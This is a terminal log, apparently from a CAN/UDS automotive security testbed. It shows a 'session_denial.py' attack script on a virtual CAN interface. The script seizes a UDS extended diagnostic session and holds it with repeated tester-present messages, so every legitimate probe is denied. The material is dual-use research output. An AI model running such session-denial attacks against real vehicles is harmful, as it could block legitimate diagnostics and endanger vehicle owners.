 vboxuser@car0822:~$ cd ~/can-uds-testbed && source .venv/bin/activate
python3 attacks/session_denial.py --interface vcan0 --duration 30 --probe
[attacker] seizing session 0x03 on vcan0 (tx=0x7E1, rx=0x7E9)
[attacker] 0x10 -> granted
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[legit probe] 0x10 session=0x03 -> denied(nrc=0x22)
[attacker] 0x3E -> 7e 00